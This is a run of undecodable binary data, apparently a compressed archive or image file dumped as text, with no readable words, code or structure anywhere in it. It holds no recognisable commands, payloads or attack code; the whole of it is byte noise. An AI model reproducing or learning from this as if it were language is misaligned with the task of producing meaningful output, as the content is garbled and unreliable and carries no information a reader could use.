�Y�.YNg���oa�\�Q�H�k�:�n�V�h��~*t��>q��m��������צ�e|���?��_|?i2�B�9[�Dپ��adQ���l�+��klT�h���{c����� �Z x���z�d�v�pi9I8(ݍ"�('�M4��ِަ����qf+�����U�z�� �a����v撉�a)71)_�K}id�sԬ���Ap�)X`�dXI"��bX�	5L�®PMH�yEڀ�:�]I����6���P�qX��k�W�$VŽ�`����x��Ȃ\J	��1V��;c"��sCi'�鼪c�j�n�(-�T�>��ւh$��uh��P�D�I,Y�ȡ�G8�Zr��"��՝t��Rgr�'��5B�ĺ��.�[��T�38E!.-�Ǧ쫍�ڢi�X�O��<��͎�$rp��I�3�P����t�PwZmҙm�x�\��j�!�4m����/Q%:��5v�=w���b�~]��Q�]�7��B�9>�9-�優����.�Q�G#��]��Vˤev�^�3K��8�����D�jEz�Κ�3 c�M�rQ@m��".�F��P$v�`�MO�=�ڲz���V�7ԣ�>M-t��y�$�G:����R���U������/ȿֈ��&�����1$��aǀk����+@�!EcY��#B�H�� ��;a��Z���X��@7 �Փs��9�Ȩ�yZӹ��ef�� r����l�˩Ԯ}�Wk*�����#d$��U�mz��z����k@��ۤ�ܦu+���w�u�D��q��nyI^��U
ٔ2��V>P��Y�$�1�t��_4����(�u��O��bȅ� m~���\�G>5���{��=�|�je��|��Gq �1 �������rø�^�g��bk�ʤ�?j�(Ꮜc�G��}�ڎ=1�0�HN>�S��p����m	�I���(B����|ƺr�ܢM�L�vO�)�ګ:ZJ����zHZ�-��9w� ��}��k`����i��w�%������oT��is�������6j��M�S!M�`kI��*��'Jh'c$���}��6�Ť�A��|�>��o�M�zقC�"Iu~����?���[X��.뀌wl��*�Dg�� N�Ja��8��E����qVa)p*$��%� �%jdiVV����P�=��BZc�����&�u#P#qY��/�򸑉`s���g_�y1*�/�<��j��|��ގ4D�1��p(/.��$�ĞʹY��m�W81�{իx�89>sUc�W*�.d��j�l�]�&κ�� ٷ\,E������u�9�j]��<��2��k«/O(�an�Q�?S ��wն>�� 0��c�W�<bky��cVj�]�C?����̧�����q�}k+�o�,>��d��ƛ{dݙ� +'��ⰹ3�A%� W�d�n���\Y^�����Zm�F�C�ʟ�Vͩ|3���P��/�Oz�,Xem��Z��Z�����&[r5>5dc�����?֦���qap�α99 {��,̊L��wS�ҝ%p���r�����K���۞���K��<�41���Jb�V��7�+>L��-I%Ff����[���K�⴬y��it߈l/(��#��m�ZR�	�;�L�X����~��G��� ����?��U�jk�z���s�Ӡ��+Y�w�1|{�n��;��O&_)����8߷j�� \�e�Y���}�$���Z
A��)f��p�u`��dT��Ԧp1���,k5�4��{�ֆ7�Q��HEF��Z��7+MA�,�h^�0aG��U9$�4,���hLj}�:|�P�[�8�ʝ.�&�e�+�53���2T�n9�#&��&�t� T�@��w��o���jP��7�_�x��U���2M��r=���N�밮*�(vI�BeY1��!&kBd[�R�r�H�����&��Me���1��M�O���b����<Wb*� �x���FVg��E~s��m�^�+�b�WГ_�> ��_t׆�����5���W��v�],/@T+���\�"��5�RW�U$Z�pt�8B5�e�G}���r�'(ޒջs�H$b��d©e��f]Պ�Aj[gmH+�5����?�`��u����Ө��Xu(4o�ҿ	�,���Hc�U��k���_��iwaog�n������UL���~���Y2�Xm%�g5⣗�Qqg+#i� >�D��[2�{��٫�<���W�SB�|��gխg�Y#�d^�x���h9��5WБ�:7���>T)��.�	lR��`Ԗz2��4�\N�2�� ��j��wR0A��Aⲯ�榯�E!�9#�K%%�(ɮV��.�`�]�c��﫷2��������e��ńt��ye�	\Uy�yg�ن�5Z�e�"�6����%޾m���^�ǦYI�O������ �u�����/�)��L
H� ���*ұ���5��9�il�Qɦ�y4��H�(-]P�F5|�݆�
����Vm�@Jw�aSk�1��m��C�kX[�}2$X�.��G֬��3��;������qc��KEX
� ��`��4$�1�oT幚eѴI�w��KH�7:1�W���-�آ���Z��݋��?�M�\(�C��nuSQ��!'L�lj�(��4�[r���VL2g*���j���KҒ�s��XiJ�(\�j�˰4ԍ�+A�q�����X��B_zL�J[*^��e�Y����?]	.+�~ �y�w���Tew��i,��Q|V7R���/5W��!3i�:AȬF�1O�ב���|�ӵ�3���Z��&X��`�B&���<f2���6-�����s�}��EL�p9��@e�R�-D�V���1VA�i�:��Q���j�˲H�r����>qL��b �S1�n(鉍|"�]H���Mq}z�����f	n�I�Q�5��o�d�n`�	�M��28�Y��3�X�֕2�˥+,r��Fƴ^��vT.Sj�ā�g:�����r��L΂ s�]�J-عЪw���ւd��g���0-���x�dR{����cơ����F�+��p'�F�"@t#���E$
�eX�U��MOC�i��e>�� ��\�K�q$��c�M9UV{Id���t���פ0!�� =��fʕ�«{j�!p�Y"�fD�K�Vܞ�Y.���;��Ex��;��$�������״�0����+�$�W��)H;0�ISԳp��UK�W�I��vj�I=YV�s�E�_L�y�F����nsQ��� �:;o��5��C�3�Al�2�!۱�7����M����6���-��. y'4�u���X���+qe��^��o�p�|U4VI�$�8ڧ-%׻$p)��b5*�/ף��d��|皭s(��*��:�%_�!
�_�/��}�`v,sT�=�D���S#O�\ي�J9m�k�ff���4���@<�~�Ҵ�~�-��Q��p�!>�㸬��Eq��i����*y��dޫ��nFF7�^�T¾��os�0Y%'H�S+opޭ+�T�3/�^O�`c~ݩ�ґ��z[�#k_|��R��P3+o��K��&�D:�Y>��[����a��� z�у��wRM0\�0�WҸ����iDL��-W���Dx �5s�}?Z�g��4Z��֓y�\)%>0V�M�dG�1�D�Y�]LF䚷0Z�4����%��%�$!PU���W#T`�P~GZ�M��4��[�)�o�k�ۍ9�>�{ҿ3�V� V�'@I�b��bW����W�5�N;��T���F*C=��*O�p���ըDrj�̐����gX2$ON4剡��Cq)�#҄�/��jL޽�
V4�N�❱]'�m�Y�u�۰Z�4ޚ��#FC!� ��'z;���F��Rp/��	���ɬD
�Oe#�e���c�ݞQ�9ȪE�K�:Kn��kf��T�=W��-u���P����H������Wl75�b�]�9SHd`ձ3M
t��F�#��H2M`W8��kks\��)��Gֵ�X���X�F��|֕���3��cŻ
�=�9�Ź1�5�� �~#���o�>D��G{���V�囊l�n��+�Λ��Ė�
�.:�xd��^��΍a�z1���hE'[��F��y&�8��?��!�����]msu/-� pz�U��������N��H��FKqQ��z�s�˶A<Y77s��������`>��_����q�-d\�Ϋj]�T��&�*�)}ֲm)1D#����B�W�z��,��˳�\���)Dn�Q�3U*���P�5�9y�L` �FHd1��s��Z��#Z����E�0�a�������{^����Ha�Md�Kg��Gݏ����<�*�QH�E2,�8-���3z������;D?�� �y�}x�ho5K lje�z�g���{a$��!����\r����G�����-��A�1���o��G�亟�VbU�
�E��A��"����4���;n<��<�0�T�''�ְ���W�x�m�n+����^V�1�;�5��9h��I9�j��v�E������� ����a�C9���<��>���W�/~2�}kt��񱺒�I|W��tn��J�M� Na�����||������1��OH�F�h94j�I�]]C)Gr��<�X�8�U�[([G��A�I�;JhԼԢ旜(Ѵ�sV�9*�(�-B�~^s���I�~�0���t�I�� �"���?Z���>�
O��B[*v�N�uC�r�}�"����x&�C�ѕ���%H�LeǁU�C�
]�*����)%j\{U���H
��m���S��=��X�#���#�X��k�9���=�I�:�@�$9!�_̴�n1����Y#e�f�����<��%d`|��k{��-���G�V=ב�_��	I�����[xހ��"�{�V-�å�]G�z��@��s��q����ů�Fͥc�t�%��u���QX]G�"��#�W6�
��H�P�5��}��^s�tVBJ����� cAy���7�2-ݰ$e��v�^��E�� 0ʂy8������K��3�u؃_l�����P�y��&1'i�����[{߄5� s@����`��lƦ^k�|Ie!'� W��P��ף��V�t��5m$j�h���b�sZSD���������RN'��S� L�*�A\V��[��a�oi8�7L=�%�EW���n)7����y����\�;v���	j�s2�5�+�c��r�\8v�5Z�A{�3W����H�rx����{zt����kaj�v�3��W�٘�d-�����s9�f.ǹ�9κ�:q�-���N��N�TF�;��@���F�T��%�ajWz��m��5M����2&�j�iӮQ�E�a���V���.�a�5�g#����7#-yr�G}2�O� m� ��J�H��7�������חKH�T=8nn��B�ד�˷��88�y>kV�~'�,#��V/�A
�c�ՙ�U �x��� .$lc�v��;|]f?����P�eFO��g�2�e�&�Y�0��}��;ե��Q4�|R���d�����;�YjVc@wa��t�8��t��1����P)���(`��R>��2�i�T�$aS��ݕr)j�3~�v�Tj�,R =" ��H���8�I7��	3a�����H�/IϨ��J�
������(.4����vcޗ�c�Y#S�J���#��V䲉f,s∪��z�H�� 4ƹ�Ю�#�%Z�Z3��F�B>��Ԋ�1��� 4$T�������V�@"�>|���1�d������T���um��i������0"��g:Gj����&��������G�#S�K�lT5�O!H2�) � ������T��y���X��i��� ��k�	b�ky�,������������%Oִa�y!iSuS��	�!3�$Hp�q�w�v��[tF�ED╖���'v}�߭:�%�Wf}+;S��Qd?�i��:+�]�m�9�6��/࿶���<?9z{��7�]E�Pp�w�X�¶�T�#�۟�l��X$mS�j��̗2�Ed4��FsVe�Ŋ��I��V��nn�r��ƦF�D�Z\�h��#�6���W��k��:�kc���yDq٫p[��路�����vB4������to�0؊�it�MkI��\&�~�[�*�"�"1�XsZ㏲�e��W#����S��k�1H71��c:�E�c �>��S�m~��$�+;�^�kw�U�PA�
��MUu��H��^#�t��rR$q��ely<f����)[g�h�u�j]��G,�������i�m%�{y��5T��)����cU�rb��T\\2n0O��^�׫�����PN	S�yo��[��r���r(�Ž�����V愹/�v��:��]�Z6ᮎ����ֱޑ.f	��ѽo�gaڛyl���c�^�����I�óju���#֧R����V�"�e��NJ�k�H���"�v�I=�3�� ֋e��=D<�wcM鱟��%�_��]$�a��Py���['P}�����s-�*1E�ꣷ��b����p��ᬋE
�,�_Ko�d�p\Z�ep�HG�F�z	��5F'�Y�#�u�ԬO�RX$�[r�޺9孴�u�8�*�3Dp�1��iewn�LL����l��ք����<V讀��'�V�&�83�����B"�|~jE�I*x����s��m��#[�B���H�DN� ,y'z5a>��95JD��Ȥ�ƹYwӯ����I��$��l���&	�Ę�+���h-l�ZJ�3X�g#z����5R_�[7�O
z@�#x��"�� ����Ed[���	a��s�c��n^��X)�ݏn���M:eڮ��cg̍�S��j�mV��W.�]���"�8���K(A^�_��:OMkˉ�P�|����oo��m��N�F2�Xak��}���4�A=��ؑǶK�v��xz_Q���S��LRۦ��4�~��a�K��HH��S�*�7[z�ggӬ����v��1ƃ U�Ȟ> a�ڱlo�+�J2�!���U��m�}��o�i�x�֣Eً�pj��RP�G*��ǁF�-=����:����2��!IH��2���ڰ�=*�\岙��i �B� x�Q��$�Uدe���z�Pf$�f��QW�U�S�u8}�#�le���s�1�L�}�3ቈ��⇧�Ϋ#D����j6�ԝ4&�(�p��F�Tx�wO�V���W$��.�o�S�P�oV#�U��h#rO|Uyi�[iJ^F,��y"�u9��͞0��P�&���&.@]%�g�ē=���W�Nx��$�5�ob�l����+��c��2���V��w��8u��ݔ}k���}Ke�fv��T.\ĮT����rL�b�l	$��~��+���Ռ농�Ea�l=�A[�'NH�vB�a���fs�P{ +�۪��9ʤA�y��^L;�}l�o�;���>���/�&6ȯaq�ߧ��*r�Z�6qE UF��N��5���t� ��bW hrH��V� �.�R�2])��TL�;z��Q,?�!�R<�u�����p�||�V=L�W�	s�|j��x�����Jym[���gO���65�k�~��\W��� '5��˟��� �}�a�r�fט�[�B^G�7ks�3[M�w�>9��^�3��.Ft�j5�A��5�H����tr�@��S����EqbjJSP"��Ԭ�H&�Ieɭ&4�6ڵaxS�<�{N<pV��aY�@ZG�,1\U�rkӖ���j&�2�ɫz�
T�4�ΜR�fW�S��&��-��D��&�u+�w�;8�T�M|��ސ�7��.4"�b��T���0]�@�����/\����h��:�5�k�/:OY�?X�������T�f���z��A�m�H��X���*�å� ۣ
EŒ��s�ZU<���/zZ��^o��?���2j]5�yd� P|�o�� r���w�ӽ{�xBȐ��4UUA�p(� �wvMAqHi5����$rI��W~)����/�u�ڇڽ��
H�^c�X��� ��ף��@G�^�=9r{h��=�S#05�
DfO'j�w�9!]��Al҉�Sҳb�1\�Er6������S�`���>�Y=T5�Y=`�&��x{y�����N�|LEP����o��tۊ�+oN���z�V���y�}(?��+ɕ�z��T�ǯE��[8 ��1� �|z��k�̲�,�o��q���iܰ�P�w�Xa�e�N�LA�O4�U�1]�Jb��ښ�	�¢�H���V��1�c]��u�PXV�L��ͣ�Fl
����>6�O�*C�'z���y���^bx���4���HC�*-��	��9&�W������D1��*��j�$^x͊l=���,�4��p�`}pʽP� }DS��{�eWi
�����JX�c[d�̄�5Dn1��[O�ƫ[Ȏ͡�@�lU�$z"��'�w4�^��i�NO�FFl����[��T$Wy'v�DH�R���]e�evF'�5�l�t�����H�7&,�`�~iAa��O������2�a_�����cc��r	�
�[X�UYFo�����[��d�t��8��ӟ�
���#),R}%j��Kk������Y�V��Zm"K&I���.n!���=T�g �H�ze'���}�uX���C`[5S�&U�?�:�e�.�N��"�x��p[5�P^K�N�,U�3g!�U��HS�� �#� Ǎ�S��*��!Ns�Gz���\HUc���ptS"����~�u*��n���y�W���B��)��Mu��X�	!���\�<���cnF��g}�ʝу�+�>j������r���� ɦ�z�~��΅�0�o|���c-7�t���E������m2�(@���<�� �oX���
ʏl��5�>�@�]���#iդV]ˁq3ハګ��l��V�5 c,��9�f���f�B�(-V�u1�߰��u���q+�kV�#���K�՞�v�T��H$20�nis%�E� V2�ؖ�CvQ���^���<IG�0���F��4R���-�;w�S��kr�� ^�֟�z�y�ۄc�֮���x�+��'�D���(�/��^�'�||0�r��h��%���՛iq�D�s�V��v��/��祅���9G9�O2YM�K	�0"�dB\��w)P�26���>F2�1nW����RY��T��ܯ$y���f�boa��lL}?Z�xgUU\�*����c���6a��h�j����ٗ#��VLs��jܷb7�z�Q"AE�M���|��K"�ֽXj���q��ө���/�u+u�ս#�5�n�/}�Y@ 8bT��jػZG�� "�G&��$v�Yƒ2Bճg,���j�ìӶx�kI�;Q���q4��������Y˂I�EJ*-CG��h� �x�ZKbVE�*�PY��/I�R
��dI�Kg"!oCZ�$�[c��zY�IXG?ު���+�Q�v�U�ܙ�p�y��JT�{��kn�
���rN+���{�K%Qv�[��@[\���"��t�yH	!��ds��m��į�>wO�5��2,��!{
rt����C�C�<5��a�
˒��S��F%߲g&�Ye$d0S�r~����$-,��V�K��Uk`��
Ͳ��!t��(r��3���TO�-,��yL�xEUU�s��"�V� �R�uv���m��lV��Im_ڇ���O�y[�ir�ʄ�
2�����Yf`�ֲ��|z������R��D(�P��~^6�COl�k���J�-�.wǶ�K�Q2�ިu����a}���w?]��ҺgG���3
����	\�7➺-z��wo�YE�y�³zH���:��r�׹-o`��h;}��V�?�Qg���ݯ'�Y�cH�U��[��;`��X�mekug�x�g�/Dt����E1GJ���M6n��Ga��3N��1��v�1�� �={-��W��'!o�H�-D�V�}�@`��I���3\\�n�8`1UV7���WQð�����k�^?��R �^c��H[H�V�nc�I�V�٭�H�&��wޟ3@�j���5�V��vVR��J�*a�mn�+��Ny�WCz�{xޯX����f'�����t��d���H푴3.��mU"}%V1�Wl2>��}[OT���NV4����<f��I�ه>V�Jv��,s9�VO�Q��]�]¡V �ڟb���1��;�D���Y0B���n�f�C���G�52,�J6�ޮHу�,ð�Zy�H�h�z�95��7�t��mJ�m.F9�]zB{�ޯZ۬p�\�oM�EIA]N;��s��,�IG@O��p��u�<�r�-��Bz�h[��^�N0���j��rka�
�l�Ucq�E�	c�&��?(��S��ml�+��sQpd26� 汾��o�/ "%#���邪`Ϸj���̰���q,c�s�\��d�b�-ġZ2�0_�)RO0+�Tdg����`�*噘RZ i!~沯%�u�K]�K3��Ǐ55�E�Ɗ8�*	G����Ƿ�e,����LE�S|�rYiQ��kqܻ��օĝB�k�D��f�n��/M�`�(�S�Iy���X�F �©Mk+�d�(��_�����˟��>�W��6ᩪp���_1�V���_�ú9�5�a�Y�h�1,dwN+�q|�<������� ^޹[�+��Ɲ�S��V�Qz�L$i}�0|W�����Ω��v>w�YI4��St(U���1_ɠ�hH�"�Y� ��I�nƔ��e9�8��a�|R�m�.���4}A�X�M*Q��5@��7RkF�Q"`r*���MW.��s���S.�m9�^v�+��C�⸵x�5+q����z[[�`������bYi]$�[�z|�`�;D�1��L��>>��NT��Z�g�$���ư&�W�O����Q�^�.S!�Fv�f@��i�*��>㱪���,�Q�,��!�9چI��wP�t!`@Ov'aYl��ۥ^�u`@��[����6��Y���OKC3����ܒ95��� b+��Wod�^����l�`��Z�� ` ݿ�5��U��U.~���m��z��y�^�L���ɀ8�Hi��Z�$��]��cJfˀ<T3�cP����l�Z�.g�>���0U�9#�z9T"�V��Y`� ֑r-X�r@��ۚ̽7�n�M��v�,�4����f�\�����8�fc��9r�}�&���=J�e$�>����5�7[��\�Ո�ʽ�?�n�/Z�b�V'B�+2f~���(�zg���֘��z��)�q@����FFw����W"�Z���6� �T���\��׎6К��-�\���n*/-D=�+Z�����@�W������G��^Ķ�h#bU����j#�/���� 
��T�Cj���s�n��y��G����`}~���b)��ܓ�Vm���P?�qa�y=�^��gѾ��8Z�k��/ ���G���^z����ys⍮�6�g�v�~��$FY7�c��L��WIE4�
e������-�I�L���Mq3�uqZ��NYi:�bdъ�?�U���N��7�%����_�y|��!���Ϛ�F�u��=���)�0�����e��R������e���A.@n��T��Z9!�4J�7U��Sk}
�=�9��t���Sې�O�ǳOk)��`��!=��dƊK^����]QA-�ކ3��s���9����Ggw* �W�}8�-��$�\�u�zUY��2�j�˨BF��#�����a����D�F�8î)��� �љ��ǝ'�u㡈���\�v���73����ն�Ɗ�k����4ן�f��A�s�5�m�G�$-�	�� �"���C��[n���m� Ҧ\�j�Ū[���9�-S��Ø��nƔѴ`>C���<K�R5菱���ӥ�5�z0�d1.��=�j=I���q�SiL��Vhd��Z*�f�mA�Ռ�)�e��N�H�bgUQ�n[�K	R2q�5^K[h�,����j^V��m�{�U�h�*�ݩ����V���0�5BVq��3��%HD���-ɠN&�%��	����;�^a[�wj�4f� �6�\�tN��?^�U�˩��DVĈ��y��/Eը�:N1��yۖ�Z�\� �n�f�7�ב��VE�eez���t1��`;ƴ���Tl0k9e�H$���z_�������S���mYn�����]X��9��Y0�"ܴ�5��kB�U�:>��n.yM5�є��Un��ޣ�G�O���3߷�CrP�~�����g�^�%��a,ܲpߡ�.��GE(��k�7���� ��/!�Mm	3�^T�qڥ�����Hc&0$W84�K�0��Mz��gK�]�l���VO�کI��H���$m�_��|���&q�y������K����`�KڮJ�j-ۍ��TtY+�x��&�#$�V�6A��q�d��i4�ۭ3���w�3G���è�U�q��W���� ��tƵ\+B��7`�D$�������o�H��6�繤Aw$����ÆZ���h
�ڝl�X�i�j��yu`�Ku�e{��d�=4>�ִ�0�W%W���|o�ܔ�v�[H$�D��3�G,� `Y[�v�0D��
	d[h�m��
�ԮY-� %�: ��=��$�甇8�3��^^� ��)�#'N*������^F�L1���S�\�m^oQ����3����~`�Xr�`�A}�%�߇�(��jխ�\Hfi����޷��m�Ʈ;���qN���k��`SW֭\\t�LG<�Fߕ9c�Vt�� b�	������ye�4.�����1�q���q}ԛ+�-$���7���!);9�H�ݑ�&���/��{K���[D��0�<%d���x�zP�G�uY�wJc-����o����ݱ�V�H��t5�8:����3��%��H��+K��z1�0p}��c���[v
���������q��].�)s{v��J�z}ͽ�\-aQ���9�|/�x�2r}��s���j��"�����#������M^��b�kuG��D�~��_��r��E^U�y	�}������ݴP�x�L���ґ�Q����2��D���Q� 4�aS�rrh����U҉�<���`��v,I<���{��I�I�[s�ǎU�fc��@ͧ
N�P[ռe6���s�6�W�8�^�)%h�ޔ�W��!rE5cIe�n�Wе��p�֢�z"�F���xT�6�<�D���Ό��ޥ+��_ ��wO�Hf��!�_pN2*qv�{�m@��\,�xT()�O&��fk��S&����w3Z8b	w5Jj(�'�]��I�g5nf*��UmA�C(Α�oQs����gH-���[�,�<)�)�m
��\�ڷ+��Q�c��@���%ha��j�u���.?CS��d��0;��j/u�֢�1�W*ʄ�Vc�P���VH��dv*�2A�R�g��Ҹ�ޞ.w%fGk�Oݤ��Lk_�U�sa+H6�ڶ'�*��W��g�:xm�|����I��@��"�S�Dt��T��V9$���6m�-n����Q#�6�?Q�1S���jĐJ�C3�NƗk��d��=�qK��I��R�r_Q4wl�yեI�ےi��� f)H���uW=�3U��R��v���y$A�B��5�
����;�[��%�+�R�3��d'��-v��mgs\rTq&�EW3ʒ�Ud>V������4�Wm��l�x�[y�7�U/,��)	ƱZPu~�h�dx�`��Ă7�rO�m-�F�!Vnpy������ ���)��n��+9�C����[L����^	l'Ye�ZJ�`�(�ZkH�����Te{���_\������W�W�J����z������?U\�8*+s�� ���1kx#�M�)6l����<y�^O�Ʌ�="n>��q�p���P��0 �Ek����.�}��jm�&N�9��|���r@�(�s��Eb�,X�T�a��A�qʲ1F�*T����J�K�*�;U�;��͊���`���'׃f�+=7�׺�����^�tçX�>�s�`P�5zG�h�1�(�O{��la*�<��c1��F$�_A�Qș+�`�H�6m���zrQ�RW����i��G�\�}گ$�+[fp���v�j�>�G�ֵ��tÎ9��lЬm$ ��F)y\lsK�@�I����;�5Bw�b�YO5NYAc�ME�КAV�ƋrͶ���_��5a�Y
�jJ�m��bC��ۮ��cz�uU�3T�W���VKbV��k��k}1Eour��c����yG���.k��/Ģ��N������[U���*��6�8��W�$��Ś�T��}<�
��Y��W���j`�]�k���I&��B$�;u�*���5Σ�Kb�w�(�P@�{}}��9d�(���R�&�3���;��'>�Sz-��x�;s��M��qB`�����ף�3.����0rGaVdG*&ҟ�EԬ��m�fY_-���H�#�$2J�y�z�֕P4A�>�'��4�{F�S�1db4.s��
г���yŹV�i:�~���c"JWP;'o֥��4PB�[:?�5(	�c�ko�Ҧ��:�l�待�P�.�qo�;�}�aS��57}Y_qo�w5�3�� *�)66���p�,~���<q���i�i $lU�v�����;iĨF�8��F�Q#nڨ�C$$1���1�x +3��u�����I��H�Ư�1����p#��[�Int�v�Ă ZG/ �t��WF��w�>��1U|�\�� 7�jc9��ݱIk���O �k� �m�%�h�`o�ʌ�b��mG�5^I�O���[Y+R��?�/+����.����+���@�"���Z���p_��ՊhZhrB�Xڻ։��+*�Nэ��0�Vl�X�w�2�5�[�n���u�:�e�(N�-h�h&��D�1`r{������[H�9拧�-�k�٦4����UϽ���ke�8D��k�Y���b�bȎdYאj�wh�G:��֙h�)�PX#IK�'n��|�O�,�����$n�d�x�m�g�TZ3�G�O����Y�&{{s3E�R���9�G��d�2c�����۰��F��8z�v���6��B�9����Y;F2��b�bG��E��;��u���3�$��m��(0�T.-%�� ��� (Ro��@J.p�^k��M1(Iǝ����Sb��򊯡�a��OcZv��v�漺�^L��b$���K��%��%��� !�����פh`�_My<V�-kt�VF)��]7��4�f�jnS���4�L���};P�W�i/�VO���E�X�~��j�D��pӰ�Q�?Z�t�Q�!��{�n��Dy�շ�E0Pv�0k�tD�����4� �۩?���S��+k)r�9D��dV'��O*s�5�mr�pw=�Q��U��I��/|�w�\ԭ��8ȫ�}n$Y$AՇ$�K0W�+�<�$��&��� �{&�|o,�I��՞g��]��?c}si9��};��� ��{۸�g�Fq�hN�yo�2��������'�e����}H�<�"�!�b�]Cy�� �3ӎf Ͻ2��n'a�(����vC4�ώ(�cd2�7^��5Z�V��-E��q�T	��urcrp+�����q�֗p�"�r���YQ��e�����a��5�׿�Oje�.�2i=�ڊN�db�8�w��צ-��SʚZ_<�����8zQ'�er�i�G���d�(�aGs!���.vǊ4b5��"�{{�{�r�y�f�2[n׺z��fG�q�z�wdR�D`w<VoM"Y��*��Y�\į�vj�#�R喊�����3��Rpݏܼ֮p@T,Ƿ���[bO�Uɑ."1ȹ_��WB��n�ʳzmݩzlmNٝǞ)2��m���M�ck�˭�WWʵ7-�l��lݙ�&Q��i8��a�[x������Z�6�s������r��4R<�NcY`��o��[ȅ������3��YI,��G��>�is�����^��򉍇&�����7p����; ڠ��ρ�8���:�Ep�us� �ӿ�]�Qط�ֽ�E�a��*�0��|T�K��`�7j��i�$�)w�����U�lv==��!�W��D̫�@_���/8Ԁ"�j?ddx����+�DN��'��[�K�&WG�mG���U��Y}RX�� �NQ\y�/��������(Z],��	ϻ���H��0�f��#*��^@w"��B��oT�� =ֱ�FוV=���a��H�9H���c�]I{���X���y����	��/�C��C"�&�qF��a�S&]�M����ޗ�&�ͯ�����1�4����ʑṪ̰�+]���N�ڇ���l2_�#���E�9P_�U��'�|VoR�I�#O��ڃ��s����G��O	��i�T��36������V�nJA!,Y���OP�6�ڄ�L���ii4l�&��-Y��o�Emu�W��bƿYT+F����>�C��a�쭌��+Z$�5�ֳdR�k'���}Yc�Dov}0>�5Z���خ�o��5^����{� �����ޜ��@�0*��պ��\}9�;2fΟ�B{��q@�,MV��4�@�j+m�'��v�MP�f�7#�tq�=�+J��Z˒��{K��+��@�j���P�[���!�{4cu�q\],���1X�J���=��4}Jt��F&W�i#ݓ���sU�0)W�*$OT�0zq[6� |�G5I�k��5����X�髑�UU�{Y'X�oR-A����,�%�Y�,��d��>�w��\�;�Z�����\f-�m�c��H�H�3M�J�i@��U'-�pf\M"��m����*Oڷ���Ѳ���t�zú�I�$I` ,h��R4�O�$�6{
���z+��T�s����n�#|>�_�>>��>R3�~MDg\K~��� 5yB[�X�Q��!�M��Wӈ9�~��s9�Қ�J*���;cf��D#�6,
�<�jߨG�a����е�I/�:7�G��җ;�؟�u�ו�#eA8<�7�]Rߤ���ʫ9;�^+_�]�g�+�U��A_0��k��Ի`�Q���M^3wT���n���^��H�w�γ�W��S�a��k�U�'#�k࿇��nn��� -zi�
H�r?aU��� �>�n�(�{�'�e9|~F�V�L�������/���k3O%2KfԳ�c�g����\���Y�����Z] h&Y��2MЧc_4�<�:���{N��,�V)?��|���� )7�����?S�W���e]P�,<P�*3�:\m�5^ϯ�LU.��#�9f�"�5.=�}>\3�Ƽq��ua2&��5Iѷu��M�Z���Q�����Q$k���3�b�M3��C��ղG��J�*	*��,+� Y;�7gG�m&��9
f\$J}U(Ե�u�U����Y[�[:S��E\�H��^@1"b�v�3�Y2>��͌ѫ�c��Ǫg��n���5~P��ЙB�U$�U] �X�y<��cCw�6��Yn�0���5�<��w�[d�9�4R�ȍt�B��,H#A�ޙi	>��A�j�$�@h�F\����)*rrhn&��+mb�Q�H�ws�5���E�ծ�f���b\�z���_�iad:M����N�9A_ f,Ŏ�׃�/*�?ߴ��N��sJx�y�v�[����q���eSO�q�1�4���:tފɭ�b��a7Egh<sZ���*��C%I-Z]>զr��X�Z��g�نO���v�S����^���& �OSv}�zR4P�F\���-#��,HBF�[漷*�s�u��V���ɪ� �>�9�6�	�s��I4�*��ϒ��5p������+DC�S�F;T]�Y�ִ�v�~)��q1�U�OO�b�8�Ey5�8���UF��g���W��-VLh3��Uf�k�e7�O��<��չm�kԍΨ1����������!�*�Vn$U�d�N}Dr�r�ǊۦΈ�,A���<�i%!��deή�ֲB�2\�4�X�i��>Е�o2ō�j�	���û��Zw�-��Ma���ҳ��l���#��I���<��4۸�B��V9�v~�N�o�;}+��,�z0g�2��Ժ7Rc؟�֯��&�J�˃��?2�?jɚK����l�?�Q7�~�4�s\�$z����O��o�k4�I�����E�:3�m��a���\�2!�۵=A���)�ƺ�V-�ܰ:���N�T{{w����R�r(�F][����<�hڢ�B6�����Yoo?j�!�Wi�iS��Siʫi�jq���"�A������9>i�/t���Xq���sa�k�z��ee�rjc���� ��Y	���,��_T;� ��6X%(t8�8�ނǗ�����.nd:#]+��s�-FW�_�� I�rΘ��� �v�au�.�ɞ�";�#hD'<T�c��3�($�J�эh\_.�x��'u����۫�K�F�� U�o�?���7Q�m���6�������r*�6'�"5 �9Sʟ�a����:�v�J��h�B�}�rV�.������y?ZƘ�) �j��.��_\(���m�hc�T��r~��޷ie�˵���ѓ���X���ٻ>�)kl==
3�j��� B�\_���Se��KA�T��^�RgQ���$_�YSx�ǳ�*��Ky(X@�$�#c�/����rYF���=�U�������x�B%é�����������z�i*�S�#�քl
ʶx��󳌜 (����˛g_�jS�j�I��ۡ �����&�u��
&ݯ���;��#�@�~���ec���j�3��QM��"�3*J+l�U��V�?�X�|d��j�N���4NJ�?S�jZ�@U��F�Ѳ�\C��� N6>A�YR�/�f�a1�C��Җ�4�l몳:��c��ҩY���̨"Rɒ��b�:"��S4���~�J"�3�v"5;�Qs.�J���- �ԞG�U�����.�R�,!�4��,Cݍ&�Z��݈=�CR��Qi2-���@���n�5���w&�IX(��s^��i�m+�ٶ��Nf���n�:�r �VT����-��MK(�zJ�{��*�۝�K�}��mó(U8����i�1E��@oM���V�֐2@�ե�]@a@�?��ʴ묯ʽ�N���4�<��� A�D�F��xMFe�����0�a�#�_]�h,���_d(0ev�O�����1�� ��A��Hlm-���K%����)Μx
��ߧ���\I� YK��ۘAE��Ez�=X��1�����=B�X��@���lUE(�͔D�p}�~����Ɨf<�P�$�cQg�R�ݻUX�K���Y�M����Dd{WN�JRkI
c�qެ7U��qk:���J	��rV�&�������-���2��	5XZ���o���"�- �Mf�u�m	&S�����V/�]z��:\S�3�ɣ
7޶�R)*��$3e��k�S�Z�j0`�V�Er�$K�����'8�6��9�X�.n�B�@�&f |����C�tiQ����Z���^� ���Y"b1�2[�0�w�X�(�(�̊�I @8�_�_Nd�̌p����s̎yjGʛ�x�>�����kxǮ��k-l�iw�G/7-�A����\��)v`�x�-ߥ#���3���9�S��2헣$/ ]Go�Ց��12d��1�\]��֕ZV8b7&�2���3�c�+����^�Y#b� Fq�֎)���X�pjzDb{i���;m�zХ�~f�Ϛ��}�E�㺻X��%,�WV�I�����37�B�� �@�)	Y�Hu1m���$����ّD
